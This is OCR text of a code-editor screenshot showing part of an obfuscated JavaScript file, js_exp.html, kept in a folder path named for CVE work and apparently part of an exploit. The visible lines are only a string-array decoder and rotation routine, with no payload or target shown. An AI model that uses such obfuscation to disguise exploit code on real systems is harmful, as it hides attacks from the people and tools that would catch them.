 File Edit Selection View Go Run Terminal Help js_exp.html - Visual Studio Code
js_exp.html
C: > Users > PwnLab > Desktop > CVE > js_exp.html > html > body > script > a0_0x127f
75 'veXO',
76 '102FePAWC'
77 ]
78 function a0_0x15ec (_0x329dba, _0x46107c) {
79 return (
80 (a0_0x15ec = function (_0x127f75, _0x15ecd5) {
81 _0x127f75 = _0x127f75 - 0xaa
82 var _0x5a770c = a0_0x127f[_0x127f75]
83 return _0x5a770c
84 }),
85 a0_0x15ec(_0x329dba, _0x46107c)
86 )
87 }
88 ;(function (_0x59985d, _0x17bed8) {
89 var _0x1eac90 = a0_0x15ec
90 while (!![]) {
91 try {
92 var _0x2f7e2d =
93 parseInt(_0x1eac90(0xce)) +
94 parseInt(_0x1eac90(0xd8)) * parseInt(_0x1eac90(0xc4)) +
95 parseInt(_0x1eac90(0xc9)) * -parseInt(_0x1eac90(0xad)) +
96 parseInt(_0x1eac90(0xb1)) +
97 parseInt(_0x1eac90(0xcc)) +
98 -parseInt(_0x1eac90(0xc1)) +
99 parseInt(_0x1eac90(0xda))
100 if (_0x2f7e2d === _0x17bed8) break
101 else _0x59985d['push'](_0x59985d['shift']())
102 } catch (_0x34af1e) {
103 _0x59985d['push'](_0x59985d['shift']())
104 }
105 }
106 })(a0_0x127f, 0x5df71),
0 0 Ln 22, Col 15 Spaces: 2 UTF-8 LF HTML
T W 7:58 AM
9/11/2021 3